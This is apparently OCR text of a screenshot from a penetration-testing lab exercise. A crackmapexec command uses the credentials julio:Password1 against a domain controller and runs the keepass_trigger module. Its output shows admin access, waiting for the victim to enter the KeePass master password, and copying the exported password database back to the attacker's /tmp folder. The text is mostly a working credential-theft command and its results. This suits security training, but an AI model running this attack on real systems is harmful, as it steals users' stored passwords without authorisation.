 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M keepass_trigger -
o ACTION=POLL
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
KEEPASS_... 10.129.203.121 445 DC01 [*] Polling for
database export every 5 seconds, please be patient
KEEPASS_... 10.129.203.121 445 DC01 [*] we need to wait
for the target to enter his master password ! Press CTRL+C to abort and
use clean option to cleanup everything
KEEPASS_... 10.129.203.121 445 DC01 [+] Found database
export !
KEEPASS_... 10.129.203.121 445 DC01 [+] Moved remote
"C:\Users\Public\export.xml" to local "/tmp/export.xml"